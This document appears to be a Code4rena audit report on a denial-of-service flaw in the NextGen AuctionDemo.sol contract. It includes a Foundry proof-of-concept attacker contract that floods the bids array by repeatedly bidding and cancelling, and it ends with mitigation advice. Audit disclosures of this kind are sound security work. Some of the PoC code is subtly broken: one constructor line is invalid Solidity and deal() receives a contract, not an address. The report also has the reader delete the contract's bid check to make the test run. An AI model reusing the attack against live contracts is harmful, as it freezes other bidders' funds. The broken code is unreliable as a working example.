 c4-submissions commented on Nov 9, 2023 • edited by code4rena-admin
Member
Lines of code
https://github.com/code-423n4/2023-10-
nextgen/blob/8b518196629faa37eae39736837b24926fd3c07c/smart-contracts/AuctionDemo.sol#L57-
L60
https://github.com/code-423n4/2023-10-
nextgen/blob/8b518196629faa37eae39736837b24926fd3c07c/smart-contracts/AuctionDemo.sol#L124-
L130
Vulnerability details
Impact
A denial of service vulnerability exists within the AuctionDemo.sol contract, where a fraudulent bidder
could inflate the auctionInfoData[_tokenid].bids array. This can lead to a situation where functions that
iterate over this array, such as returnHighestBid, may revert due to gas limits being exceeded, effectively
freezing funds for other bidders.
Proof of Concept
• The returnHighestBid function contains a loop over the bids array: returnHighestBid Loop
• The claimAuction function, which depends on returnHighestBid, is at risk of DoS attack:
claimAuction Function
Foundry Proof of Concept Code
For simplisity of testing delete the next line in ./AuctionDemo
require(msg.value > returnHighestBid(_tokenid) && block.timestamp <=
minter.getAuctionEndTime(_tokenid) && minter.getAuctionStatus(_tokenid) == true);
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import "./AuctionDemo.sol";
import {Test} from "forge-std/Test.sol";
contract Attacker {
AuctionDemo auctionDemo;
uint constant NUM_BIDS = 1000;
constructor(AuctionDemo _auctionDemo) {
auctionDemo = new auctionDemo(_auctionDemo);
}
function attack() external {
for (uint i = 0; i < NUM_BIDS; i++) {
auctionDemo.participateToAuction{value: 1}(1);
auctionDemo.cancelBid(1);
}
}
// Receive function to allow contract to receive Ether.
receive() external payable {}
}
// Deploy the contract and simulate the attack
contract TestAuctionDemo is Test {
function testDoSAttack() external {
AuctionDemo auction = new AuctionDemo();
Attacker attacker = new Attacker(auction);
// Initial funding of the auction contract
deal(auction, 1000 ether);
// Attacker executes the bid and cancel loop
attacker.attack();
// Attempt to claim auction which should now fail due to DoS
auction.claimAuction(1);
}
}
Tools Used
Foundry for testing and simulation of the vulnerability.
Recommended Mitigation Steps
To mitigate this vulnerability, consider implementing the following:
1. Set a cap on the number of bids that can be placed for each auction to prevent the array from growing
indefinitely.
2. Implement a gas check within the returnHighestBid function to ensure that the function's execution
cost does not exceed a reasonable gas limit.
3. Consider changing the data structure used to store bids to a mapping, which does not require iteration
to find the highest bid.
4. Introduce a mechanism to clean up invalidated or cancelled bids to prevent array bloating.
5. Conduct thorough testing and auditing to ensure that the changes effectively mitigate the issue
without introducing new vulnerabilities.
Assessed type
DoS